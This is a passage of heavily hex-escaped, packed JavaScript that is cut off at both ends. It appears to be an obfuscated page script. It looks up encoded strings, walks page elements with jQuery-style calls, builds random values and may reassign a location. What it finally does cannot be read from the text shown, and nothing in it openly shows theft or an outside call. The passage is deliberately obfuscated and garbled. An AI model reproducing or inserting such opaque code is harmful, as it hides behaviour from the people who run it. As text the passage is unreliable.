C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x6E\x5C\x5C\x46\x5C\x5C\x4F\x5C\x5C\x4A\x5C\x5C\x6C\x5C\x27\x2B\x5C\x27\x5C\x5C\x32\x48\x5C\x5C\x31\x37\x5C\x5C\x31\x70\x5C\x5C\x55\x5C\x5C\x49\x5C\x5C\x44\x5C\x5C\x4F\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x72\x5C\x27\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x37\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x62\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x46\x5C\x5C\x4F\x5C\x5C\x4A\x5C\x5C\x6C\x5C\x5C\x32\x48\x5C\x5C\x31\x37\x5C\x5C\x31\x70\x5C\x5C\x31\x44\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x44\x5C\x5C\x49\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x65\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x6B\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x31\x35\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x31\x6F\x5C\x5C\x31\x37\x5C\x5C\x31\x70\x5C\x5C\x44\x5C\x5C\x49\x5C\x27\x2B\x5C\x27\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x6E\x5C\x5C\x46\x5C\x5C\x4F\x5C\x5C\x4A\x5C\x5C\x6C\x5C\x5C\x32\x48\x5C\x5C\x31\x70\x5C\x27\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x49\x5C\x5C\x72\x5C\x5C\x31\x37\x5C\x5C\x31\x70\x5C\x5C\x35\x5C\x5C\x4F\x5C\x5C\x6E\x5C\x5C\x46\x5C\x5C\x49\x5C\x5C\x72\x5C\x27\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x36\x5C\x27\x29\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x43\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x61\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x46\x5C\x27\x5D\x28\x4B\x28\x29\x7B\x7A\x20\x31\x36\x3D\x4D\x2C\x32\x49\x3D\x24\x28\x31\x33\x29\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x64\x5C\x27\x5D\x28\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x78\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x46\x5C\x5C\x65\x5C\x5C\x68\x5C\x5C\x64\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x71\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x35\x5C\x27\x29\x2C\x34\x74\x3D\x32\x49\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x5C\x46\x5C\x27\x5D\x3B\x32\x6E\x28\x7A\x20\x31\x56\x3D\x31\x38\x3B\x31\x56\x3C\x34\x74\x3B\x31\x56\x2B\x2B\x29\x7B\x51\x28\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x43\x5C\x27\x29\x21\x3D\x3D\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x43\x5C\x27\x29\x29\x7B\x4B\x20\x37\x4E\x28\x29\x7B\x7A\x20\x31\x46\x3D\x31\x36\x3B\x37\x4F\x5B\x31\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x2C\x21\x37\x50\x28\x31\x33\x29\x5B\x31\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x5B\x31\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x76\x5C\x5C\x46\x5C\x5C\x49\x5C\x5C\x6D\x5C\x27\x29\x3F\x37\x51\x28\x31\x33\x29\x5B\x31\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x5B\x31\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x76\x5C\x5C\x46\x5C\x5C\x49\x5C\x5C\x6D\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x46\x5C\x5C\x65\x5C\x5C\x68\x5C\x5C\x64\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x71\x5C\x27\x5D\x28\x31\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x69\x5C\x27\x29\x29\x5B\x31\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x64\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x27\x5D\x28\x33\x41\x29\x3A\x37\x52\x28\x31\x33\x29\x5B\x31\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x5B\x31\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x76\x5C\x27\x5D\x28\x31\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x62\x5C\x27\x29\x29\x5B\x31\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x64\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x27\x5D\x28\x33\x41\x29\x7D\x7D\x31\x30\x7B\x7A\x20\x33\x35\x3D\x32\x49\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x75\x5C\x27\x5D\x28\x31\x56\x29\x2C\x33\x42\x3D\x33\x35\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x29\x3B\x51\x28\x33\x42\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x46\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x48\x5C\x5C\x6E\x5C\x27\x5D\x28\x31\x38\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x47\x5C\x27\x29\x7B\x7A\x20\x35\x7A\x3D\x32\x49\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x75\x5C\x27\x5D\x28\x31\x56\x2B\x31\x4C\x29\x2C\x35\x41\x3D\x35\x7A\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x29\x3B\x51\x28\x35\x41\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x38\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x47\x5C\x27\x29\x7B\x51\x28\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x36\x5C\x27\x29\x3D\x3D\x3D\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x36\x5C\x27\x29\x29\x7B\x7A\x20\x34\x75\x3D\x33\x35\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x3B\x34\x75\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x43\x5C\x27\x29\x29\x7D\x31\x30\x7B\x4B\x20\x37\x53\x28\x29\x7B\x37\x54\x3D\x37\x55\x7D\x7D\x7D\x7D\x51\x28\x33\x42\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x38\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x47\x5C\x27\x29\x7B\x51\x28\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x27\x29\x21\x3D\x3D\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x27\x29\x29\x7B\x4B\x20\x37\x56\x28\x29\x7B\x7A\x20\x31\x51\x3D\x31\x36\x2C\x35\x42\x3D\x37\x57\x5B\x37\x58\x5D\x5B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x32\x36\x5C\x5C\x6E\x5C\x27\x5D\x2C\x35\x43\x3D\x37\x59\x28\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x35\x42\x29\x2C\x35\x44\x3D\x35\x43\x5B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x29\x5B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x29\x5B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x31\x38\x2C\x35\x45\x29\x2C\x35\x46\x3D\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x62\x5C\x27\x29\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x2B\x35\x44\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x3B\x31\x68\x20\x35\x46\x7D\x7D\x31\x30\x20\x33\x35\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x33\x42\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x47\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x33\x35\x5B\x5C\x27\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x64\x5C\x5C\x4C\x5C\x5C\x49\x5C\x27\x5D\x28\x34\x75\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x29\x29\x7D\x7D\x7D\x32\x6E\x28\x7A\x20\x31\x56\x3D\x31\x38\x3B\x31\x56\x3C\x34\x74\x3B\x31\x56\x2B\x2B\x29\x7B\x51\x28\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x21\x3D\x3D\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x29\x7B\x4B\x20\x37\x5A\x28\x29\x7B\x7A\x20\x32\x4A\x3D\x31\x36\x2C\x33\x43\x3D\x7B\x7D\x3B\x33\x43\x5B\x32\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x6B\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x4C\x5C\x5C\x49\x5C\x5C\x44\x5C\x27\x5D\x3D\x32\x4B\x2C\x33\x43\x5B\x32\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x2B\x32\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x49\x5C\x5C\x4A\x5C\x27\x5D\x3D\x32\x4B\x2C\x38\x30\x28\x31\x33\x29\x5B\x32\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x43\x5C\x27\x29\x2B\x32\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x33\x43\x29\x7D\x7D\x31\x30\x7B\x7A\x20\x33\x36\x3D\x32\x49\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x75\x5C\x27\x5D\x28\x31\x56\x29\x2C\x33\x44\x3D\x33\x36\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x29\x3B\x51\x28\x33\x44\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x38\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x47\x5C\x27\x29\x7B\x51\x28\x5C\x27\x5C\x5C\x47\x5C\x5C\x52\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x32\x5C\x27\x3D\x3D\x3D\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x29\x7B\x7A\x20\x35\x47\x3D\x32\x49\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x75\x5C\x27\x5D\x28\x31\x56\x2B\x31\x4C\x29\x2C\x35\x48\x3D\x35\x47\x5B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x32\x5C\x5C\x6E\x5C\x27\x5D\x28\x29\x3B\x51\x28\x35\x48\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x38\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x47\x5C\x27\x29\x7B\x7A\x20\x34\x76\x3D\x33\x36\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x3B\x34\x76\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6C\x5C\x27\x29\x29\x7D\x7D\x31\x30\x7B\x4B\x20\x38\x31\x28\x29\x7B\x7A\x20\x34\x77\x3D\x31\x36\x2C\x35\x49\x3D\x38\x32\x5B\x38\x33\x5D\x5B\x34\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x70\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x32\x36\x5C\x5C\x6E\x5C\x27\x5D\x2C\x35\x4A\x3D\x34\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x69\x5C\x27\x29\x2B\x38\x34\x2B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x31\x67\x5C\x27\x2B\x35\x49\x2B\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x31\x61\x5C\x5C\x35\x5C\x5C\x31\x67\x5C\x27\x3B\x31\x68\x20\x35\x4A\x7D\x7D\x7D\x51\x28\x33\x44\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x38\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x47\x5C\x27\x29\x7B\x51\x28\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x29\x21\x3D\x3D\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x29\x33\x36\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x33\x44\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x44\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x47\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x33\x36\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x64\x5C\x5C\x4C\x5C\x5C\x49\x5C\x27\x5D\x28\x34\x76\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x76\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x31\x35\x5C\x5C\x4A\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x34\x5C\x27\x29\x29\x3B\x31\x30\x7B\x4B\x20\x38\x35\x28\x29\x7B\x7A\x20\x32\x69\x3D\x31\x36\x2C\x35\x4B\x3D\x5C\x27\x5C\x5C\x32\x71\x5C\x27\x2B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x31\x5C\x5C\x31\x5C\x5C\x31\x5C\x5C\x31\x5C\x5C\x31\x5C\x27\x2B\x38\x36\x5B\x32\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x38\x37\x5B\x32\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x2A\x35\x4C\x29\x5B\x32\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x34\x67\x29\x29\x5B\x32\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x2D\x34\x64\x29\x3B\x38\x38\x28\x31\x33\x29\x5B\x32\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x29\x2B\x32\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x70\x5C\x27\x29\x2C\x35\x4B\x29\x7D\x7D\x7D\x7D\x7D\x24\x28\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x78\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x68\x5C\x5C\x65\x5C\x27\x29\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x43\x5C\x27\x29\x29\x2C\x24\x28\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x37\x5C\x5C\x4F\x5C\x5C\x68\x5C\x5C\x31\x37\x5C\x5C\x31\x67\x5C\x5C\x31\x37\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x31\x37\x5C\x5C\x35\x5C\x27\x29\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x4B\x28\x29\x7B\x7A\x20\x31\x6B\x3D\x31\x36\x3B\x51\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6A\x5C\x27\x29\x3D\x3D\x3D\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6A\x5C\x27\x29\x29\x7B\x7A\x20\x32\x4C\x3D\x24\x28\x31\x33\x29\x2C\x33\x45\x3D\x32\x4C\x5B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x32\x5C\x5C\x6E\x5C\x27\x5D\x28\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x29\x2C\x35\x4D\x3D\x33\x45\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x27\x5D\x28\x29\x2C\x35\x4E\x3D\x33\x45\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x35\x5C\x27\x29\x2C\x33\x46\x3D\x35\x4E\x5B\x31\x38\x5D\x3B\x35\x4D\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6C\x5C\x27\x29\x29\x26\x26\x28\x32\x4C\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x29\x2C\x33\x46\x29\x2C\x32\x4C\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x68\x5C\x5C\x65\x5C\x27\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x